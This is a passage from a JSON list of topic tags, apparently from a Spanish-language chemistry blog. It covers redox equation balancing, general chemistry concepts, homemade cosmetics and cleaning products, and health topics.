H2O"},{"term":"KMnO4 + K2SO3 + HCl = MnO2 + K2SO4 + KCl + H2O balanceo redox"},{"term":"KMnO4 + K2SO3 + HCl = MnO2 + K2SO4 + KCl + H2O redox"},{"term":"KNO3"},{"term":"Kelvin"},{"term":"La teoría limitada de Bronsted - Lowry"},{"term":"Levadura"},{"term":"Ley de Avogadro"},{"term":"Ley de Hess"},{"term":"Ley de Newton"},{"term":"Libros"},{"term":"Licor"},{"term":"Licor de fresa"},{"term":"Maceración"},{"term":"Magnitudes físicas"},{"term":"Materiales"},{"term":"Medicina"},{"term":"Millikan."},{"term":"MnO2 + HCl = MnCl2 + Cl2 + H2O"},{"term":"MnO2 + HCl = MnCl2 + Cl2 + H2O balance"},{"term":"MnO2 + HCl = MnCl2 + Cl2 + H2O metodo algebraico"},{"term":"Modelo atómico cúbico"},{"term":"Molar"},{"term":"N2O5"},{"term":"NCl3 + H2O = NH3  + HClO"},{"term":"NCl3 + H2O = NH3  + HClO algebraico"},{"term":"NCl3 + H2O = NH3  + HClO balance"},{"term":"NCl3 + H2O = NH3  + HClO balance algebraico"},{"term":"NH3 + H2SO4 = S + HNO3 + H2O"},{"term":"NH3 + H2SO4 = S + HNO3 + H2O balance redox"},{"term":"NH3 + H2SO4 = S + HNO3 + H2O redox"},{"term":"NH3 + H2SO4 = S + HNO3 + H2O type equation"},{"term":"NO2"},{"term":"Na2CO3 + FeCr2O7 + O2 = Fe2O3 + Na2CrO4+ CO2 algebraico"},{"term":"Na2CO3 + FeCr2O7 + O2 = Fe2O3 + Na2CrO4+ CO2 balanceo algebraico"},{"term":"Na2Cr2O7"},{"term":"Na2Cr2O7 + FeCl2 + HCl → CrCl3 + FeCl3 + NaCl + H2O"},{"term":"NaCl"},{"term":"NaCl + MnO2 + H2SO4"},{"term":"NaNO3"},{"term":"Navidad"},{"term":"Nitrógeno"},{"term":"Nomenclatura"},{"term":"Nomenclatura química"},{"term":"Noretisterona"},{"term":"Normal"},{"term":"Número de oxidación"},{"term":"Obtener hidrógeno"},{"term":"Orbital"},{"term":"Paul Dirác"},{"term":"Pauli"},{"term":"Pb + HNO3 = Pb(NO3)2 + H2O + NO"},{"term":"Pb + HNO3 = Pb(NO3)2 + H2O + NO balanceo redox"},{"term":"Pb + HNO3 = Pb(NO3)2 + H2O + NO redox"},{"term":"PbO2 + Pb + H2SO4 =  PbSO4 + H2O"},{"term":"PbO2 + Pb + H2SO4 =  PbSO4 + H2O metodo redox"},{"term":"PbO2 + Pb + H2SO4 =  PbSO4 + H2O redox"},{"term":"PbO2 + Pb + H2SO4 =  PbSO4 + H2O solution"},{"term":"PbS + H2O2 = PbSO4 + H2O algebraico"},{"term":"PbS + H2O2 = PbSO4 + H2O balanceo paso a paso"},{"term":"PbS + H2O2 = PbSO4 + H2O oxidation and reduction"},{"term":"PbS + H2O2 = PbSO4 + H2O oxido reduccion"},{"term":"PbS + H2O2 = PbSO4 + H2O reaction type"},{"term":"Potenciómetro"},{"term":"Premio nobel de medicina"},{"term":"Proceso Ostwald"},{"term":"Producto Químico"},{"term":"Profesiones de la Química"},{"term":"Quartamin 60T"},{"term":"Química - Campo de estudio"},{"term":"Reacciones químicas y número de moles"},{"term":"Reactivo limitante"},{"term":"Recetas"},{"term":"Representación del lenguaje químico"},{"term":"Rosalinds"},{"term":"SO2"},{"term":"Sacarímetro"},{"term":"Salud"},{"term":"Sb2S3 + HNO3 = H3SbO4 + SO2 + NO + H2O"},{"term":"Sb2S3 + HNO3 = H3SbO4 + SO2 + NO + H2O balance algebraico"},{"term":"Sb2S3 + HNO3 = H3SbO4 + SO2 + NO + H2O metodo algebraico"},{"term":"Schrödinger"},{"term":"Semimetales"},{"term":"Simuldor"},{"term":"Sn + HNO3 = SnO2 + NO2 + H2O"},{"term":"Sn + HNO3 → SnO2 + NO2 + H2O"},{"term":"Sn + HNO3 → SnO2 + NO2 + H2O balanceada"},{"term":"Sn + HNO3 → SnO2 + NO2 + H2O metodo algebraico"},{"term":"Spin magnético"},{"term":"Tecnología"},{"term":"Tetracarbonilniquel"},{"term":"Thermosolver"},{"term":"Thermosolver koretsky download"},{"term":"Vissim"},{"term":"Vissim 3.0"},{"term":"Zn + AgNO3 = Zn(NO3)2 + Ag"},{"term":"Zn + AgNO3 = Zn(NO3)2 + Ag balance the equation"},{"term":"Zn + AgNO3 = Zn(NO3)2 + Ag redox Zn + AgNO3 = Zn(NO3)2 + Ag balance"},{"term":"Zn + AgNO3 gives = Zn(NO3)2 + Ag balance"},{"term":"Zn + HNO3  = Zn(NO3)2 + NH4NO3 + H2O"},{"term":"Zn + HNO3  = Zn(NO3)2 + NH4NO3 + H2O metodo algebraico"},{"term":"Zn + HNO3  = Zn(NO3)2 + NH4NO3 + H2O redoks"},{"term":"abierto"},{"term":"abrillantador de llantas"},{"term":"aceite"},{"term":"aceite afrodisiaco"},{"term":"aceite afrodisiaco casero"},{"term":"aceite afrodisiaco efecto calor chunga"},{"term":"aceite afrodisiaco para masaje"},{"term":"aceite afrodisiaco para mujer"},{"term":"aceite de almendras para masajes reductores"},{"term":"aceite de bebe lubricante"},{"term":"aceite de bebe para desmaquillar"},{"term":"aceite de bebe para el cabello"},{"term":"aceite de bebe para estrías"},{"term":"aceite de bebe para que sirve"},{"term":"aceite de como"},{"term":"aceite de jojoba para el cabello"},{"term":"aceite de ladrones"},{"term":"aceite para masaje"},{"term":"aceite reductor"},{"term":"aceite reductor casero"},{"term":"aceite reductor para masajes"},{"term":"aceite vegetal"},{"term":"aceites esenciales para masajes reductores"},{"term":"aceites para masajes reductores"},{"term":"aceleración"},{"term":"acidez"},{"term":"acido clorhidrico"},{"term":"acido hialuronico labios"},{"term":"acido hialuronico loreal"},{"term":"acido hialuronico nariz"},{"term":"acido hialuronico ojeras"},{"term":"acido hidracido"},{"term":"acidos hidracidos"},{"term":"actividad"},{"term":"adicción"},{"term":"adicto"},{"term":"agente oxidante"},{"term":"agua de rosas para la cara"},{"term":"agua fría y caliente"},{"term":"agua hirviendo se congela"},{"term":"aire soluto y solvente"},{"term":"aislado"},{"term":"aislamiento"},{"term":"al 40%"},{"term":"al 50%"},{"term":"alcalino clorado para lavado interno"},{"term":"alcalinos"},{"term":"alimentos alcalinos"},{"term":"alimentos malos"},{"term":"alma luisa revisa vázquez"},{"term":"alopecia tratamiento"},{"term":"alquimia"},{"term":"alquimistas"},{"term":"alucinógenas"},{"term":"alumbre"},{"term":"ambiente"},{"term":"amor químico"},{"term":"amperaje"},{"term":"analogía de la entalpía"},{"term":"andreas kalcker"},{"term":"andrógenos"},{"term":"aniones"},{"term":"aniones mas usados"},{"term":"aniones y cationes"},{"term":"aniones y cationes mas usados"},{"term":"antecedente 2021"},{"term":"antimosquitos"},{"term":"antitranspirante"},{"term":"antiácidos"},{"term":"anuncios"},{"term":"aplicacion de la quimica en la salud"},{"term":"aplicaciones"},{"term":"aportaciones de mendeleiev"},{"term":"aportaciones de newton"},{"term":"aportaciones del ácido fólico"},{"term":"aprende en casa 11 de enero"},{"term":"aprende en casa 14 de enero"},{"term":"aprende en casa 21 de enero"},{"term":"aprendizaje"},{"term":"ariel mas color"},{"term":"armas químicas"},{"term":"aroma"},{"term":"aromatizante ambiental"},{"term":"aromatizante ambiental casero"},{"term":"aromatizante ambiental glade"},{"term":"aromatizantes ambientales electricos"},{"term":"arsénico"},{"term":"artesanal"},{"term":"aspen 12"},{"term":"aspen plus"},{"term":"aspen plus 11"},{"term":"aspen plus free"},{"term":"aspen plus simulador"},{"term":"aspen plus v10"},{"term":"aspen plus v11"},{"term":"aspen plus v12"},{"term":"aspen plus wikipedia"},{"term":"astringosol"},{"term":"atomo"},{"term":"avances científicos"},{"term":"avances de la quimica"},{"term":"avances mas importantes de la quimica"},{"term":"azitromicina"},{"term":"añadir colorante al bálsamo"},{"term":"aún"},{"term":"bajar concentracion de soluciones"},{"term":"bajar concentraciones"},{"term":"bajar concentración de soluciones"},{"term":"bajar concentrado"},{"term":"bajar de peso en una semana"},{"term":"bajar de peso fácil"},{"term":"balance de reacciones químicas"},{"term":"balance por el metodo tanteo"},{"term":"balance por el método redox"},{"term":"balance por tanteo"},{"term":"balance por tanteo ejercicios resueltos"},{"term":"balance the equation I2 + HNO3 = HIO3 + NO2 + H2O"},{"term":"balancear H3PO4 + KOH = K3PO4 + H2O"},{"term":"balancear i2 hno3 hio3 no h2o"},{"term":"balanceo metodo"},{"term":"balanceo por redox calculadora"},{"term":"balanceo pro tanteo ejemplos"},{"term":"balanceo redox calculadora"},{"term":"balanza"},{"term":"balanza común"},{"term":"balanza de laboratorio"},{"term":"balanza de plataforma"},{"term":"balanza de precision"},{"term":"balanza romana"},{"term":"balsamo de arnica just"},{"term":"balsamo de limón"},{"term":"balsamo de tigre"},{"term":"balsamo del perú"},{"term":"barra de dulce"},{"term":"base fuerte"},{"term":"beneficios de la dieta de la milpa"},{"term":"beneficios del aceite de rateros"},{"term":"beneficios del platano"},{"term":"beneficios que aportan los elementos"},{"term":"bicarbonato"},{"term":"bicarbonato de sodio"},{"term":"biocatalizador"},{"term":"biología"},{"term":"bioquímico"},{"term":"biosfera"},{"term":"blanqueamiento de axilas"},{"term":"blogger.googleusercontent"},{"term":"blush"},{"term":"blush en crema"},{"term":"bna creditos docentes"},{"term":"brillo de labios"},{"term":"bálsamo"},{"term":"bálsamo labial"},{"term":"bálsamo receta"},{"term":"báscula"},{"term":"cada libre"},{"term":"cadmio"},{"term":"cafeina red bull"},{"term":"caida de pelo"},{"term":"calcula el rendimiento de la reaccion"},{"term":"calcula el volumen de los siguientes cuerpos geométricos"},{"term":"calcula la masa del agua gaseosa"},{"term":"calculadora"},{"term":"calculadora de balanceo redox"},{"term":"calculadora de números cuánticos"},{"term":"calculadora de reacciones redox"},{"term":"calculadora numeros cuánticos"},{"term":"calcular atomos en gramos"},{"term":"calcular el numero de atomos en 100 gramos de plata"},{"term":"calcular el ph"},{"term":"calcular el ph y poh"},{"term":"calcular el porciento en masa"},{"term":"calcular el volumen de un cubo"},{"term":"calcular el volumen del disolvente"},{"term":"calcular la concentración de iones OH"},{"term":"calcular la masa de una solución molar"},{"term":"calcular la masa del h2so4"},{"term":"calcular la masa molecular"},{"term":"calcular la molaridad de un liquido"},{"term":"calcular la molaridad del NaOH"},{"term":"calcular la molaridad usando volumen"},{"term":"calcular los miligramos"},{"term":"calcular números de átomos"},{"term":"calcular volumen del solvente"},{"term":"calculo de la energia"},{"term":"calculo de la energia necesaria"},{"term":"calculo de la masa"},{"term":"calculo de la normalidad"},{"term":"calculo de numero de moles"},{"term":"calentar 346 g de agua"},{"term":"calentar agua de 0°C a 100°C"},{"term":"calor de formacion"},{"term":"calor de reaccion"},{"term":"calor especifico"},{"term":"calor especifico del vapor"},{"term":"calor liberado."},{"term":"calorimetria a volumen constante"},{"term":"calorimetria en fisica"},{"term":"calorimetria fisica"},{"term":"calorimetria pdf"},{"term":"calorimetria quimica"},{"term":"calorimetro ideal"},{"term":"cambio climático"},{"term":"cambio de solido a liquido"},{"term":"cambio físico"},{"term":"cambio químico"},{"term":"cambios de energia libre estándar a 25 C"},{"term":"cambios de estado"},{"term":"cambios de estado de agregación de la materia"},{"term":"cambios de estado del agua"},{"term":"cambios de la materia"},{"term":"cambios fisicos de la materia"},{"term":"cannabidiol"},{"term":"cantidad de sustancia"},{"term":"capa de valencia"},{"term":"capital"},{"term":"capsaicina"},{"term":"caracteristicas"},{"term":"caracteristicas de los enlaces ionicos"},{"term":"características"},{"term":"características de los metales"},{"term":"carbohidratos"},{"term":"carbon"},{"term":"carbonato"},{"term":"carbonato de calcio"},{"term":"carbono"},{"term":"carreras mejores pagadas 2020"},{"term":"carácter metálico"},{"term":"cascarón"},{"term":"casero"},{"term":"caso4"},{"term":"catalizador biológico ejemplos"},{"term":"catalizadores"},{"term":"cationes"},{"term":"cationes mas usados"},{"term":"causante del coronavirus"},{"term":"causas de la acidez"},{"term":"caída de cabello"},{"term":"caída del cabello en mujeres"},{"term":"cds"},{"term":"cero absoluto"},{"term":"cerrado"},{"term":"cerveza"},{"term":"champo de cannabis"},{"term":"champu en pastilla"},{"term":"champu solido natural"},{"term":"champú sólido"},{"term":"chapopote liquido para impermeabilizar"},{"term":"chinos"},{"term":"chloroplasts"},{"term":"cigarreras"},{"term":"cigarreras amazon"},{"term":"cigarreras inteligentes"},{"term":"cigarreras mercado libre"},{"term":"cigarreras metalicas"},{"term":"cigarreras para hombre. cigarreras con encendedor"},{"term":"cigarreras para mujer"},{"term":"cinetica de orden cero"},{"term":"cinetica química"},{"term":"cinética"},{"term":"cinética química"},{"term":"cinética química ejemplos"},{"term":"cinética tiempo de vida media"},{"term":"circulatorio"},{"term":"citronela"},{"term":"ciática"},{"term":"ckone"},{"term":"clase de balance redox"},{"term":"clase de quimica"},{"term":"clases de balance redox"},{"term":"clases de quimica"},{"term":"clases presenciales 2021"},{"term":"clases presenciales unam"},{"term":"clasificación química"},{"term":"clorito de sodio"},{"term":"cloro"},{"term":"cloro gas"},{"term":"clorofila"},{"term":"cloroplastos"},{"term":"cloruro sodico"},{"term":"cobre"},{"term":"coloidal"},{"term":"coloides definicion"},{"term":"coloides ejemplos"},{"term":"color mas"},{"term":"colores cpk"},{"term":"colores intensos"},{"term":"colutorio"},{"term":"colutorios"},{"term":"commodities que son"},{"term":"como aplicar el bálsamo"},{"term":"como balancear po tanteo"},{"term":"como balancear por le metodo redox"},{"term":"como calcular cuantos atomos hay en gramos"},{"term":"como calcular el estado de oxidación"},{"term":"como calcular el grado de dureza"},{"term":"como calcular el grado de dureza del agua"},{"term":"como calcular la molalidad"},{"term":"como calcular la velocidad promedio"},{"term":"como calcular los gramos del soluto"},{"term":"como despedir a alguien"},{"term":"como despedir a un empleado"},{"term":"como despedir a un empleado legalmente"},{"term":"como despedir a un trabajador"},{"term":"como despedir a un trabajador fijo"},{"term":"como despedir a una persona que roba"},{"term":"como hacer aromatizante ambiental"},{"term":"como hacer base de maquillaje"},{"term":"como hacer bálsamo"},{"term":"como hacer cosméticos naturales para vender"},{"term":"como hacer creolina"},{"term":"como hacer enjuague bucal casero"},{"term":"como hacer enjuague de ropa"},{"term":"como hacer gel abrillantador de llantas"},{"term":"como hacer jabon casero"},{"term":"como hacer jabon para burbujas"},{"term":"como hacer jabones artesanales"},{"term":"como hacer jabón"},{"term":"como hacer jabón neutro para pisos"},{"term":"como hacer jabón para lavadora"},{"term":"como hacer limpia cristales"},{"term":"como hacer limpia pisos"},{"term":"como hacer limpia pisos casero"},{"term":"como hacer limpiador de pisos tipo fabuloso"},{"term":"como hacer nolclean"},{"term":"como hacer norclean"},{"term":"como hacer sombra de ojos"},{"term":"como hacer suavitel libre enjuague"},{"term":"como hallar el numero de oxidacion"},{"term":"como hallar el numero de oxidacion de un elemento"},{"term":"como influye la temperatura"},{"term":"como limpiar el acero inoxidable para que brille"},{"term":"como limpiar mis llantas"},{"term":"como limpiar un garrafón de agua por dentro"},{"term":"como obtener thc"},{"term":"como preparar base de maquillaje"},{"term":"como prepararias 350 ml de una solucion %m\/v"},{"term":"como saber las valencias"},{"term":"como se calcula el numero de oxidacion"},{"term":"como se calcula el numero de oxidación"},{"term":"como se calcula la molalidad"},{"term":"como se calcula la molaridad"},{"term":"como se hace el aceite de bebe"},{"term":"como se hace el aceite para masaje"},{"term":"como se hace el brillo de labios"},{"term":"como se hace el desengrasante"},{"term":"como se hace el helado de limón"},{"term":"como se hace el jabon"},{"term":"como se hace el rubor"},{"term":"como se hace el vidrio"},{"term":"como se hace sales de baño"},{"term":"como se hace un limpiador facial"},{"term":"como se hacen los hidruros"},{"term":"como se halla el estado de oxidacion"},{"term":"como se halla el numero de oxidacion"},{"term":"como se oxidan los elementos"},{"term":"como se reducen los elementos"},{"term":"como se utiliza un nebulizador"},{"term":"como usar nebulizador"},{"term":"como usar un nebulizador con mascarilla"},{"term":"como usar un nebulizador solucion fisiologica"},{"term":"como utilizar un nebulizador"},{"term":"compartición de electrones"},{"term":"componentes quimicos"},{"term":"comprar velas aromaticas"},{"term":"compuesto"},{"term":"compuesto iónico"},{"term":"compuestos"},{"term":"compuestos aromáticos"},{"term":"compuestos ionicos"},{"term":"compuestos mas usados"},{"term":"compuestos moleculares"},{"term":"comsumir elementos químicos"},{"term":"con que otras ciencias se relaciona la quimica"},{"term":"con que se relaciona la quimica"},{"term":"concentracion"},{"term":"concentraciones de iones OH"},{"term":"concentración de OH"},{"term":"concentración de agua en nuestro planeta"},{"term":"concentración del 8.7%"},{"term":"concentración molar de  Ca3(PO4)2"},{"term":"concentración normal"},{"term":"concentrador de oxígeno"},{"term":"concentrador de oxígeno de 9 litros"},{"term":"concentrador de oxígeno portátil"},{"term":"concentrador de oxígeno walmart"},{"term":"concepto de enlace ionico"},{"term":"concepto de ion"},{"term":"concepto de iones"},{"term":"concepto de patron"},{"term":"concepto de patrón"},{"term":"condones"},{"term":"condones inseguros"},{"term":"condones recomendados"},{"term":"condones seguros"},{"term":"conductividad eléctrica"},{"term":"conductividad térmica"},{"term":"condón"},{"term":"configuracion electronica del c"},{"term":"configuracion electronica del carbon"},{"term":"configuracion electronica del carbono"},{"term":"configuración electrónica condensada"},{"term":"congelación de agua caliente"},{"term":"congelación del agua"},{"term":"conjunto de numeros cuánticos"},{"term":"conservación de la materia"},{"term":"conservación de los alimentos"},{"term":"conservador"},{"term":"constante de Avogadro"},{"term":"consulta doctor simi"},{"term":"consulta simi"},{"term":"consultorios simi 24 horas"},{"term":"consumo de bebidas"},{"term":"consumo frecuente de alimentos"},{"term":"contaminación"},{"term":"contaminación de una mezcla"},{"term":"contaminación por plástico"},{"term":"contaminación quimica"},{"term":"contenido de una ecuación química"},{"term":"contiene 5 mol de agua"},{"term":"conversión de moles a gramos"},{"term":"conversión de unidades de volumen"},{"term":"convertidor de libras a kilos"},{"term":"convertidor de medidas"},{"term":"convertidor de unidades"},{"term":"convertir cm3 a ml"},{"term":"convertir de moles a gramos"},{"term":"convertir kilos a libras"},{"term":"convertir libras a kilos"},{"term":"convertir pulgadas a cm"},{"term":"copywriting"},{"term":"copywriting curso gratuito"},{"term":"coronavirus al dia de hoy"},{"term":"coronavirus en el dinero"},{"term":"cosas que no sabias"},{"term":"cosas que pasaron en el 2021"},{"term":"cosmetica natural"},{"term":"cosmeticos"},{"term":"cosmética natural recetas"},{"term":"cosméticos"},{"term":"covalencia"},{"term":"covd19"},{"term":"cp"},{"term":"crcl3"},{"term":"creador de la ley de la conservación de la materia"},{"term":"creditos para docentes"},{"term":"crema"},{"term":"crema aclaradora de axilas"},{"term":"crema blanqueadora de axilas"},{"term":"crema dental"},{"term":"crema desengrasante"},{"term":"crema desengrasante de manos"},{"term":"crema desengrasante para manos mecanicos"},{"term":"crema desengrasante para mecanico"},{"term":"crema mustela bebe"},{"term":"crema para aclarar axilas"},{"term":"crema para bebe"},{"term":"crema para el sarpullido en bebés"},{"term":"crema para manos"},{"term":"crema para picaduras"},{"term":"crema relajante de bebés"},{"term":"crema relajante para piernas"},{"term":"cremas para aclarar la entrepierna"},{"term":"cremas para masajes relajantes"},{"term":"creolina la buena estrella"},{"term":"creolina liquida"},{"term":"creolina para"},{"term":"creolina para perros precio"},{"term":"crispr"},{"term":"cromatografía"},{"term":"cromo"},{"term":"cu + hno3 → cu(no3)2 + no + h2o brainly"},{"term":"cu + hno3 → cu(no3)2 + no + h2o metodo algebraico"},{"term":"cual es el peso de un grano de arroz"},{"term":"cual sera el % en peso"},{"term":"cual sera el %m\/m"},{"term":"cual sera el %v\/v"},{"term":"cuales son los iones"},{"term":"cuanto cobra el dr simi inyección"},{"term":"cuanto cobra la consulta el dr. simi"},{"term":"cuantos coronavirus hay en españa"},{"term":"cuantos gramos de"},{"term":"cuantos gramos de bacl2"},{"term":"cuantos gramos de dióxido de carbono"},{"term":"cuantos gramos de mgso4"},{"term":"cuantos litros de amoniaco"},{"term":"cuantos litros de hidrogeno"},{"term":"cuantos milimoles tiene un mol"},{"term":"cuantos ml equivale 1 cm3"},{"term":"cuarentena"},{"term":"cubo"},{"term":"cuero cabelludo seco"},{"term":"cuidado de la ropa"},{"term":"cuidado de la salud y el ambiente"},{"term":"cuidados para bebé"},{"term":"cura"},{"term":"cura del VIH"},{"term":"cura del cancer"},{"term":"curso cosmetica natural"},{"term":"curso de copywriting gratis"},{"term":"curso de cosmetica natural"},{"term":"curso de cosméticos"},{"term":"curso de elaboración de cremas y cosméticos naturales"},{"term":"curso dermocosmetica"},{"term":"curso gratis de copywriting"},{"term":"curso maquillaje"},{"term":"cursos de cosmetología y aparatología"},{"term":"cuántos átomos"},{"term":"cálculo de entropía ejercicios resueltos"},{"term":"cálculo del descuento"},{"term":"cáscara de huevo más ácido acético"},{"term":"célula"},{"term":"cómo bajar de peso en 1 día"},{"term":"cómo extraer thc"},{"term":"cómo hacer gel antibacterial"},{"term":"cómo hacer gel de ducha fragancia naranja"},{"term":"cómo hacer limpia vidrios"},{"term":"cómo hacer un filtro"},{"term":"cómo llevar una dieta correcta"},{"term":"cómo reutiliza la nasa el agua"},{"term":"cómo reutilizar el agua"},{"term":"cómo se hace el blush"},{"term":"cómo se hace el grafeno"},{"term":"cómo se hace el perfume"},{"term":"cómo se hace el rubor"},{"term":"cómo se hace el shampoo"},{"term":"dalton"},{"term":"darwin"},{"term":"de masa a volumen"},{"term":"de materia"},{"term":"de mol a g"},{"term":"de moles a g"},{"term":"de moles a milimoles"},{"term":"de que esta compuesto el aire"},{"term":"decantación"},{"term":"definición de coloide"},{"term":"definición de longitud"},{"term":"delineador de ojos"},{"term":"densidad agua"},{"term":"densidad de la mezcla"},{"term":"densidad de mezcla formula"},{"term":"densidad de un lingote de oro"},{"term":"densidad de una esfera"},{"term":"densidad del aceite"},{"term":"densidad del acero"},{"term":"densidad del acido sulfurico"},{"term":"densidad del bromo"},{"term":"densidad del mercurio"},{"term":"densidad del metanol"},{"term":"densidad ejercicios resueltos"},{"term":"densidad formula"},{"term":"densidad fórmulas"},{"term":"densidad online"},{"term":"densidad practica"},{"term":"densidad practica de laboratorio"},{"term":"densidad resueltos"},{"term":"densidad total"},{"term":"dentífrico"},{"term":"depresivas"},{"term":"descomposición del agua"},{"term":"descomposición del agua oxigenada"},{"term":"descomposición del peróxido de hidrógeno"},{"term":"descomposición química"},{"term":"descubrimientos de la quimica"},{"term":"descuento en cadena"},{"term":"desde cuando existe el coronavirus"},{"term":"desengrasante"},{"term":"desengrasante casero"},{"term":"desengrasante de cocina"},{"term":"desengrasante de motor"},{"term":"desengrasante en crema"},{"term":"desengrasante para motor"},{"term":"desengrasante para pisos"},{"term":"desengrase"},{"term":"desinfectantes químicos"},{"term":"desmaquillante"},{"term":"desmaquillante bifasico"},{"term":"desmaquillante casero"},{"term":"desmaquillante mary kay"},{"term":"desodorante de ambiente automático"},{"term":"desodorante dove"},{"term":"desodorante natural"},{"term":"desodorante nivea"},{"term":"desodorante rexona"},{"term":"despeje de la densidad"},{"term":"desventajas de la quimica"},{"term":"detergente alcalino"},{"term":"detergente biodegradable"},{"term":"detergente en polvo"},{"term":"detergente liquido"},{"term":"detergente liquido alcalino"},{"term":"detergente liquido mas color"},{"term":"detergente mas blancura"},{"term":"detergentes"},{"term":"determina la cantidad de h2o"},{"term":"deuterio"},{"term":"dexametasona"},{"term":"diagnóstico"},{"term":"diagrama de moeller"},{"term":"dieta de la milpa"},{"term":"diferencia entre energia cinetica y potencial"},{"term":"diferencia entre energia potencial y cinetica"},{"term":"diferencia entre masa y volumen"},{"term":"diferencia entre peso y masa"},{"term":"diferencia entre soluto y solvente"},{"term":"diga cual es el error en cada conjunto de numeros cuánticos"},{"term":"digestivo"},{"term":"dinamic-k"},{"term":"dinero"},{"term":"disolución"},{"term":"diversidad de alimentos en méxico"},{"term":"dividir fracciones"},{"term":"division de fracciones"},{"term":"division de fracciones con enteros"},{"term":"diámetro"},{"term":"dióxido de cloro"},{"term":"doctor montiel"},{"term":"dolor de espalda"},{"term":"dr simi consulta"},{"term":"dr simi consultorio"},{"term":"drogas"},{"term":"ductilidad."},{"term":"dureza"},{"term":"dureza quimica"},{"term":"día de la cerveza"},{"term":"economía"},{"term":"ecosistema"},{"term":"ecuaciones quimicas"},{"term":"ecuación de Henderson-Hasselbalch"},{"term":"ecuación química"},{"term":"educación"},{"term":"efecto invernadero"},{"term":"efecto tyndall"},{"term":"ejemplo de catalizador"},{"term":"ejemplo de compuestos ionicos"},{"term":"ejemplo de fenómeno"},{"term":"ejemplo de hackear la química"},{"term":"ejemplo de intensivas"},{"term":"ejemplo de ion"},{"term":"ejemplo de propiedades extensivas"},{"term":"ejemplo de reacciones redox"},{"term":"ejemplo de solubilidad"},{"term":"ejemplo metálico ejemplos"},{"term":"ejemplos de calorimetria"},{"term":"ejemplos de coloides"},{"term":"ejemplos de descomposición"},{"term":"ejemplos de disoluciones"},{"term":"ejemplos de enlaces covalentes"},{"term":"ejemplos de estructura de lewis"},{"term":"ejemplos de fenomenos quimicos"},{"term":"ejemplos de fermentación"},{"term":"ejemplos de formato apa"},{"term":"ejemplos de fórmulas químicas"},{"term":"ejemplos de hidracidos"},{"term":"ejemplos de hidruros"},{"term":"ejemplos de iones"},{"term":"ejemplos de mezclas heterogéneas"},{"term":"ejemplos de mezclas homogéneas"},{"term":"ejemplos de neutralizacion"},{"term":"ejemplos de propiedades cuantitativas"},{"term":"ejemplos de propiedades intensivas"},{"term":"ejemplos de reacciones de neutralizacion"},{"term":"ejemplos de reacción de descomposición"},{"term":"ejemplos de solubilidad"},{"term":"ejemplos de soluciones"},{"term":"ejemplos de sublimación inversa"},{"term":"ejemplos del método científico"},{"term":"ejemplos enlaces ionicos"},{"term":"ejercicio de %m\/v"},{"term":"ejercicio de concentracion"},{"term":"ejercicio de neutralización"},{"term":"ejercicio de numero de moles"},{"term":"ejercicio de ph pdf"},{"term":"ejercicio resuelto de %m\/m"},{"term":"ejercicio resuelto de %m\/v"},{"term":"ejercicio resuelto de amperaje"},{"term":"ejercicio resuelto de resistencia"},{"term":"ejercicios balance por el metodo redox"},{"term":"ejercicios balance por tanteo"},{"term":"ejercicios con bicarbonato de sodio"},{"term":"ejercicios de %m\/m"},{"term":"ejercicios de %m\/v"},{"term":"ejercicios de %v\/m"},{"term":"ejercicios de %v\/v"},{"term":"ejercicios de altura"},{"term":"ejercicios de balance redox"},{"term":"ejercicios de boyle"},{"term":"ejercicios de densidad resueltos pdf"},{"term":"ejercicios de enlaces ionicos"},{"term":"ejercicios de entropia"},{"term":"ejercicios de entropia resueltos"},{"term":"ejercicios de entropía resueltos pdf"},{"term":"ejercicios de gravedad"},{"term":"ejercicios de la normalidad"},{"term":"ejercicios de molaridad difíciles"},{"term":"ejercicios de ph"},{"term":"ejercicios de velocidad"},{"term":"ejercicios en casa"},{"term":"ejercicios metodo algebraico"},{"term":"ejercicios molalidad pdf"},{"term":"ejercicios para calcular número de átomos"},{"term":"ejercicios para examen"},{"term":"ejercicios resuelto de voltaje"},{"term":"ejercicios resueltos de física"},{"term":"ejercicios resueltos de molalidad"},{"term":"ejercicios resueltos de normalidad"},{"term":"ejercicios resueltos de ph"},{"term":"ejercicios resueltos numeros cuánticos"},{"term":"ejercicios resueltos redox"},{"term":"el agua es un compuesto"},{"term":"el aire es un compuesto"},{"term":"el chapopote"},{"term":"el chapopote sirve para impermeabilizar"},{"term":"el mercurio es liquido"},{"term":"el mercurio es un metal líquido"},{"term":"el título universitario no sirve"},{"term":"elaboración de cosméticos"},{"term":"electroimán"},{"term":"electron"},{"term":"electron de valencia"},{"term":"electronegatividad"},{"term":"electronegativos"},{"term":"electrones de valencia del carbono"},{"term":"electrones de valencia del cloro"},{"term":"electrones de valencia del oxígeno"},{"term":"electrones de valencia del sodio"},{"term":"electrones externos"},{"term":"electrones internos"},{"term":"electropositivos"},{"term":"electroquímica"},{"term":"electrostática"},{"term":"electrólisis"},{"term":"elemento"},{"term":"elementos compuestos ejemplos"},{"term":"elementos químicos"},{"term":"empleo docente"},{"term":"emulador"},{"term":"endocrino"},{"term":"endotérmica"},{"term":"energia cinetica y potencial formulas"},{"term":"energia de gibbs"},{"term":"energia infinita"},{"term":"energia libre de gibbs definicion"},{"term":"energia libre de gibbs formula"},{"term":"energia libre de gibbs tablas"},{"term":"energia potencial y cinetica"},{"term":"energía cinética y potencial ejemplos"},{"term":"energía de activación"},{"term":"energía de ionización"},{"term":"energía de las estrellas"},{"term":"energía química"},{"term":"english leather"},{"term":"enjuague"},{"term":"enjuague bucal casero"},{"term":"enjuague bucal con clorhexidina"},{"term":"enjuague bucal para gingivitis"},{"term":"enjuague para ropa casero"},{"term":"enjuague rosa vanart"},{"term":"enjuague vanart rosa"},{"term":"enlace Iónico y covalente"},{"term":"enlace covalente ejemplo"},{"term":"enlace de átomos"},{"term":"enlace ionice ejemplos"},{"term":"enlace ionico ejemplos"},{"term":"enlace metálico"},{"term":"enlaces ionicos dibujos"},{"term":"enlaces ionicos ejemplos"},{"term":"entalpia de formacion"},{"term":"entalpia de formación tabla"},{"term":"entalpia de reaccion"},{"term":"entalpia de vaporizacion"},{"term":"entalpia del agua liquida"},{"term":"entalpia estandar de formacion"},{"term":"entalpia formula"},{"term":"entalpia y entropia"},{"term":"entalpía del HgO"},{"term":"entalpía del agua"},{"term":"entrevista a emilio gonzalez saucedo"},{"term":"entrevista a gabriela oñorve"},{"term":"entrevista a ramsés enrique santacruz"},{"term":"entrevista al doctor raúl"},{"term":"entropia ejercicios resueltos"},{"term":"entropia termodinamica"},{"term":"entropia y entalpia"},{"term":"epigenética"},{"term":"equilibrio liquidpo vapor."},{"term":"equivalente"},{"term":"equivalente de un ácido"},{"term":"equivalente de una 